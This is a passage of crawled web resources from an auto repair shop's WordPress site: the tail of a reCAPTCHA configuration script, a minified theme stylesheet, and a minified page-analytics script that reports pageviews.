497WF/CgcOow4xwTA9Pw6ZvH8OAJBPCtcOFbUdHw6nCpE0eGsKHey3DucOIw5HCsS/CvVfCisObw5LDvWgJb8OrBErCujfDh8Kyw4srwofDgMO5w6s6TUzCnxUKwr1dD8OTSypUX8KRw7hkS8O6w6LDjMOgMAPDocKPw5HDpUTDk8KpworChcKIwqNpwoQjcxt6w4rCjlZdTMKVwr7Di8K1d8K7w4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc-YcsgAAAAAM7cWsDh93UsLJ_kPTgGWz5Ioobt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,579],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://automobilerepairshopsandiego.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XCYEG24VXKwIKIImlYEUAArU7lli38nqqeXacyvXLYc\\u003d\x22,1,0,null,1,1767857365611,0,0,[146,130,174],null,[194,218,15,65,54],\x22RC-k_lFwjYBNfJndA\x22,null,null,null,null,null,\x220dAFcWeA616SA5hXEQIb1MpL_Oz5AJAMhkSUcD0XiSTgj5tUUsqXciaHH9Bc4BU6t7baNNPQ2DW3b77YR2CJpevqfRjLsTWEpo8w\x22,1767940165584]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/themes/phlox/css/other/third-party.css?ver=1767801031
body_size: -149
content:
.aux-fhd .elementor-section-boxed>.elementor-container,.aux-fhd:not(.elementor-page) .elementor-section-boxed>.elementor-container,.aux-fhd .elementor-add-section{width:auto;max-width:1900px}.aux-s-fhd .elementor-section-boxed>.elementor-container,.aux-s-fhd:not(.elementor-page) .elementor-section-boxed>.elementor-container,.aux-s-fhd .elementor-add-section{width:auto;max-width:1600px}.aux-xhd .elementor-section-boxed>.elementor-container,.aux-xhd:not(.elementor-page) .elementor-section-boxed>.elementor-container,.aux-xhd .elementor-add-section{width:auto;max-width:1400px}.aux-hd .elementor-section-boxed>.elementor-container,.aux-hd:not(.elementor-page) .elementor-section-boxed>.elementor-container,.aux-hd .elementor-add-section{width:auto;max-width:1200px}.aux-nd .elementor-section-boxed>.elementor-container,.aux-nd:not(.elementor-page) .elementor-section-boxed>.elementor-container,.aux-nd .elementor-add-section{width:auto;max-width:1000px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://automobilerepairshopsandiego.com/wp-content/cache/min/1/analytics.js?ver=1744717038
body_size: 576
content:
!(function(){"use strict";var i=window.location,e=window.document.currentScript,y=e.getAttribute("data-api")||new URL(e.src).origin+"/api/event",m=e.getAttribute("data-instance")||"AhrefsAnalytics";function s(o,t){o&&console.warn("Ignoring Event: "+o),t&&t.callback&&t.callback()}function h(o,t){if(/^localhost$|^127(\.[0-9]+){0,2}\.[0-9]+$|^\[::1?\]$/.test(i.hostname)||i.protocol==="file:")return s("localhost",t);if((window._phantom||window.__nightmare||window.navigator.webdriver||window.Cypress)&&!window.__web_analytics)return s(null,t);var c=e.getAttribute("data-key"),d=e.getAttribute("data-domain");if(c==null&&d==null)return s("missing data-key",t);var u;try{u=window.navigator.languages||window.navigator.language||window.navigator.browserLanguage||window.navigator.userLanguage||window.navigator.systemLanguage}catch(p){}var n={};n.n=o,n.u=i.href,u!=null&&(n.l=u),d!=null&&(n.d=d),c!=null&&(n.k=c),n.r=window.document.referrer||null,t&&t.meta&&(n.m=JSON.stringify(t.meta)),t&&t.props&&(n.p=JSON.stringify(t.props));var v;try{v=window.screen.width}catch(p){}v!=null&&(n.sw=v);var g;try{g=window.screen.height}catch(p){}g!=null&&(n.sh=g);var f;try{f=window.devicePixelRatio}catch(p){}f!=null&&(n.sr=f);var a=new XMLHttpRequest;a.open("POST",y,!0),a.setRequestHeader("Content-Type","text/plain"),a.send(JSON.stringify(n)),a.onreadystatechange=function(){a.readyState===4&&t&&t.callback&&t.callback({status:a.status})}}window[m]={sendEvent:h};var w;function r(){w!==i.pathname&&(w=i.pathname,h("pageview"))}var l=window.history;if(l.pushState){var b=l.pushState;l.pushState=function(){b.apply(this,arguments),r()},window.addEventListener("popstate",r)}window.document.visibilityState==="prerender"?window.document.addEventListener("visibilitychange",function(){w||window.document.visibilityState!=="visible"||r()}):r()})()